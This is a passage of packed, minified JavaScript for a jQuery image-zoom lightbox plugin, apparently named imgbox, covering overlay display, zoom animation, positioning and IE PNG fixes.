U="6-p-\'+h+\'" D="6-p-x"><t D="6-p 6-p-n"/><t D="6-p 6-p-2I"/><t D="6-p 6-p-e"/><t D="6-p 6-p-2J"/><t D="6-p 6-p-s"/><t D="6-p 6-p-2K"/><t D="6-p 6-p-w"/><t D="6-p 6-p-2L"/></t>\').1e(\'1f\');q($.16.1B&&1g($.16.22.23(0,1))<7){$(\'#6-p-\'+h).1h(\'.6-p\').1o()}H=0;q(a.1r>0){$(\'<t U="6-1C" D="6-15" />\').2M(a).m(\'j\',u.j).1e(\'1f\');H=$(\'#6-1C\').2N();u.9+=H;u.k-=H>B+C?B:B*0.5;$(\'#6-1C\').Y();$(\'#6-x-\'+h).1A(\'<t D="6-15">\'+a+\'</t>\')}q(8.1d>0){v b=17();A={k:b.k-8.y,l:b.l-8.y,j:b.j,9:b.9};$(\'#6-x-\'+h).m(A).14();$(\'#6-p-\'+h).m({k:A.k,l:A.l,j:A.j+(8.y*2),9:A.9+(8.y*2),\'z-M\':G-1}).14();q(8.1y){u.S=1}11.12=0;$(11).24({12:1},{25:8.1d,26:8.1x,27:1D,1t:1E})}T{$(\'#6-O-\'+h).m(\'9\',(u.9-H)+\'J\');$(\'#6-x-\'+h).m(u).28(\'29\',1E);$(\'#6-p-\'+h).m({k:u.k,l:u.l,j:u.j+(8.y*2),9:u.9+(8.y*2),\'z-M\':G-1}).28(\'29\')}};r 1D(a){v b=E.N(A.j+(u.j-A.j)*a);v c=E.N(A.9+(u.9-A.9)*a);v d=E.N(A.k+(u.k-A.k)*a);v e=E.N(A.l+(u.l-A.l)*a);$(\'#6-x-\'+h).m({\'j\':b+\'J\',\'9\':c+\'J\',\'k\':d+\'J\',\'l\':e+\'J\'});$(\'#6-p-\'+h).m({\'j\':E.N(b+8.y*2)+\'J\',\'9\':E.N(c+8.y*2)+\'J\',\'k\':d+\'J\',\'l\':e+\'J\'});$(\'#6-O-\'+h).m(\'9\',E.N(c-((((c-E.1i(A.9,u.9))*2a)/(E.2O(A.9-u.9,u.9-A.9))*H/2a)))+\'J\');q(2P u.S!==\'2Q\'){v f=a<0.3?0.3:a;$(\'#6-x-\'+h).m(\'S\',f);q($.16.1B==F){$(\'#6-p-\'+h).m(\'S\',f)}}};r 1E(){q(8.W&&8.1z){$(\'#6-X\').1q(\'13\',{1F:g,h:h,8:8,H:H},1G)}$(\'#6-x-\'+h).m(\'1K\',\'\').1q(\'13\',{1F:g,h:h,8:8,H:H},1G).1A(\'<a 1T="2R:;" D="6-1j"></a>\').2b(\'.6-15\').14();q($.16.1B&&1g($.16.22.23(0,1))<7){$(\'#6-x-\'+h).1h(\'.6-1j\').1o()}Q=F};r 1G(e){e.2S();q(e.1H.2c==\'6-1j\'||(e.R.8.1z&&e.1H.U==\'6-X\')||(e.R.8.1Z&&e.1H.2c==\'6-O\'&&($(I).m(\'z-M\')==G||$(\'.6-O\').1r==1))){g=e.R.1F;h=e.R.h;8=e.R.8;H=e.R.H;1s()}T q($(I).m(\'z-M\')<G){$(I).2T(\'.6-p-x\').m(\'z-M\',++G);$(I).m(\'z-M\',++G)}};r 1s(){q(Q){K F}Q=P;$(\'#6-x-\'+h).2b(\'.6-1j, .6-15\').Y();q(8.1w>0){v a=17();A={k:a.k-8.y,l:a.l-8.y,j:a.j,9:a.9};v a=$(\'#6-x-\'+h).1p();u={k:a.k,l:a.l,j:$(\'#6-x-\'+h).j(),9:$(\'#6-x-\'+h).9()};q(8.1y){u.S=0}2U(r(){$(\'#6-x-\'+h).m(\'z-M\',Z);$(\'#6-p-\'+h).m(\'z-M\',Z)},8.1w*0.5);11.12=1;$(11).24({12:0},{25:8.1d,26:8.1x,27:1D,1t:1k})}T{q(8.W){1k()}T{$(\'#6-p-\'+h).1l(\'2d\');$(\'#6-x-\'+h).1l(\'2d\',1k)}}};r 1k(){$(\'#6-p-\'+h).1b().Y();$(\'#6-x-\'+h).Y();G=G>Z?G-2:Z;q(8.W){$(\'#6-X\').V().1b().1l(2e)}Q=F};r 21(){v a=2f();v b={j:L.j,9:L.9};v c=(8.y+C+B)*2;v d=(8.y+C+B)*2;q(8.1v&&(b.j>(a[0]-c)||b.9>(a[1]-d))){v e=E.1i(E.1i(a[0]-c,b.j)/b.j,E.1i(a[1]-d,b.9)/b.9);b.j=E.N(e*b.j);b.9=E.N(e*b.9)}q(8.1V==\'2V\'){b.k=a[3]+((a[1]-b.9-8.y*2)*0.5);b.l=a[2]+((a[0]-b.j-8.y*2)*0.5)}T{v f=17();b.k=f.k-((b.9-f.9)*0.5)-8.y;b.l=f.l-((b.j-f.j)*0.5)-8.y;b.k=b.k>a[3]+B+C?b.k:a[3]+B+C;b.l=b.l>a[2]+B+C?b.l:a[2]+B+C;b.k=b.k>a[1]+a[3]-(b.9+d)?a[1]+a[3]-(b.9+(B+C+8.y*2)):b.k;b.l=b.l>a[0]+a[2]-(b.j+c)?a[0]+a[2]-(b.j+(B+C+8.y*2)):b.l}q(8.1v==F){b.k=b.k>a[3]+C+B?b.k:a[3]+C+B;b.l=b.l>a[2]+C+B?b.l:a[2]+C+B}b.k=1g(b.k);b.l=1g(b.l);K b};r 2f(){K[$(2g).j(),$(2g).9(),$(1c).2W(),$(1c).2X()]};r 17(){v a=$(g).1h(\'O\').2Y(0);v b=a.2Z();b.k+=1m(a.m(\'30\'));b.l+=1m(a.m(\'31\'));b.k+=1m(a.m(\'2h-k-j\'));b.l+=1m(a.m(\'2h-l-j\'));b.j=a.j();b.9=a.9();K b};r 1U(){v a=17(g);$(\'#6-1n\').m(a).14()};r 1a(){$(L).V();$(\'#6-1n\').1Q()};r 2i(){1a();q(8.W){$(\'#6-X\').V().1b().1l(2e)}};r 2j(){$(\'<t U="6-1n"><t></t></t><t U="6-X"></t>\').1e(\'1f\');$(\'#6-1n\').13(2i).1h(\'t\').m(\'S\',0.4)};$(1c).32(r(){2j()})})(1P);',62,189,'||||||imgbox||opts|height||||||||nr||width|top|left|css|||bg|if|function||div|final_pos|var||wrap|padding||orig_pos|margin|shadow|class|Math|false|zindex|titleh|this|px|return|preloader|index|round|img|true|busy|data|opacity|else|id|unbind|overlayShow|overlay|remove|90||fx|prop|click|show|title|browser|getThumbPos|fn|src|hideActivity|stop|document|speedIn|appendTo|body|parseInt|find|min|close|_clean_up|fadeOut|parseFloat|loading|fixPNG|position|bind|length|zoomOut|complete|zoomIn|autoScale|speedOut|easingIn|zoomOpacity|hideOnOverlayClick|append|msie|tmp|draw|_finish|elem|clickHandler|target|each|backgroundImage|filter|relative|extend|pb|defaults|jQuery|hide|overlayOpacity|attr|href|showActivity|alignment|allowMultiple|500|swing|hideOnContentClick||getZoomTo|version|substr|animate|duration|easing|step|fadeIn|normal|100|children|className|fast|200|getViewport|window|border|cancelLoading|init|match|url|png|RegExp|none|progid|DXImageTransform|Microsoft|AlphaImageLoader|enabled|sizingMethod|backgroundRepeat|no|repeat|crop|scale|absolute|new|Image|one|load|auto|easingOut|alt|ne|se|sw|nw|html|outerHeight|max|typeof|undefined|javascript|stopPropagation|next|setTimeout|center|scrollLeft|scrollTop|eq|offset|paddingTop|paddingLeft|ready'.split('|'),0,{}))